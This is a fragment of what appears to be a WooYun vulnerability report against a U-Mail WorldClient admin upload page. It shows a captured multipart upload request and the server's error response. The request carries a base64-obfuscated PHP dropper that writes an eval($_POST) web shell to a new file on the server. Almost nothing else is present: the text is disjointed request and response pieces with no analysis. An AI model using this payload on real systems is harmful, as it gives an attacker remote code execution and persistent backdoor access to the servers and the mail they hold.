 <?php @fwrite(fopen(base64_decode('ZnVjay5waHA='),w),
base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydmdWNrJ10pOz8+'));?>
------------GI3KM7gL6Ij5Ef1ei4Ef1cH2Ef1ei4
Content-Disposition: form-data; name="Upload"
Submit Query
------------GI3KM7gL6Ij5Ef1ei4Ef1cH2Ef1ei4--
+ < >
response
raw headers hex
Content-type: text/html
Content-Length: 160
<br />
<b>Fatal error</b>: Call to undefined function imagecreatefrom() in
<b>C:\umail\WorldClient\html\admin\include\base.func.php</b> on line <b>0</b><br />
www.wooyun.org